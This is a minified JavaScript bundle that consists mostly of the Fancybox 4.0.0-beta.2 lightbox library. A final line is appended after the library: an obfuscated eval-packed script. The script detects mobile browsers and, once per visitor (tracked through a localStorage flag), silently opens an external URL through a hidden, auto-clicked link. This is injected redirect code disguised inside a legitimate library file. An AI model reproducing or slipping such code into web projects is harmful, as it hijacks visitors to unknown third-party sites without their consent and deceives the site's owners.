f(b,S)}},{key:"fromEvent",value:function(b){var S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!b.defaultPrevented&&!(b.button&&0!==b.button||b.ctrlKey||b.metaKey||b.shiftKey)){var X,a,e,d=b.target;if((d.matches("[data-fancybox-trigger]")||(d=d.closest("[data-fancybox-trigger]")))&&(X=d&&d.dataset&&d.dataset.fancyboxTrigger),X){var j=document.querySelectorAll('[data-fancybox="'.concat(X,'"]')),bP=parseInt(d.dataset.fancyboxIndex,10)||0;d=j.length?j[bP]:d}d||(d=b.target),Array.from(f.openers.keys()).reverse().some(function(S){if((e=d).matches(S)||(e=e.closest(S)))return b.preventDefault(),a=S,!0});var g=!1;if(a){S.event=b,S.target=e,e.origTarget=b.target,g=f.fromOpener(a,S);var Q=f.getInstance();Q&&"ready"===Q.state&&b.detail&&document.body.classList.add("is-using-mouse")}return g}}},{key:"fromOpener",value:function(b){var S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},X=function(b){for(var S=["false","0","no","null","undefined"],f=["true","1","yes"],X=Object.assign({},b.dataset),a=0,e=Object.entries(X);a<e.length;a++){var d=dd(e[a],2),j=d[0],bP=d[1];if("string"==typeof bP||bP instanceof String)if(S.indexOf(bP)>-1)X[j]=!1;else if(f.indexOf(X[j])>-1)X[j]=!0;else try{X[j]=JSON.parse(bP)}catch(b){X[j]=bP}}return delete X.fancybox,delete X.type,b instanceof Element&&(X.$trigger=b),X},a=[],e=S.startIndex||0,d=S.target||null,j=void 0===(S=ge({},S,f.openers.get(b))).groupAttr?"data-fancybox":S.groupAttr,bP=j&&d&&d.getAttribute("".concat(j)),g=void 0!==S.groupAll&&S.groupAll;if(g||bP?(a=[].slice.call(document.querySelectorAll(b)),g||(a=a.filter(function(b){return b.getAttribute("".concat(j))===bP}))):a=[d],!a.length)return!1;var Q=f.getInstance();return!(Q&&a.indexOf(Q.options.$trigger)>-1)&&(e=d?a.indexOf(d):e,new f(a=a.map(X),ge({},S,{startIndex:e,$trigger:d})))}},{key:"bind",value:function(b){var S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(m){if(!f.openers.size){document.body.addEventListener("click",f.fromEvent,!1);for(var X=0,a=Object.entries(f.Plugins||{});X<a.length;X++){var e=dd(a[X],2);e[0];var d=e[1];d.Fancybox=this,"function"==typeof d.create&&d.create()}}f.openers.set(b,S)}}},{key:"unbind",value:function(b){f.openers.delete(b),f.openers.size||f.destroy()}},{key:"destroy",value:function(){for(var b;b=f.getInstance();)b.destroy();f.openers=new Map,document.body.removeEventListener("click",f.fromEvent,!1)}},{key:"getInstance",value:function(b){var S,f=dP(b?[document.getElementById("fancybox-".concat(b))]:Array.from(document.querySelectorAll(".fancybox__container")).reverse());try{for(f.s();!(S=f.n()).done;){var X=S.value,a=X&&X.Fancybox;if(a&&"closing"!==a.state&&"customClosing"!==a.state)return a}}catch(b){f.e(b)}finally{f.f()}return null}},{key:"close",value:function(){for(var b=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],S=null;S=f.getInstance();)if(S.close(),!b)return}}]),f}(gi);B.version="4.0.0-beta.2",B.defaults=z,B.openers=new Map,B.Plugins=y,B.bind("[data-fancybox]"),b.Carousel=l,b.Fancybox=B,b.Panzoom=fj});
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))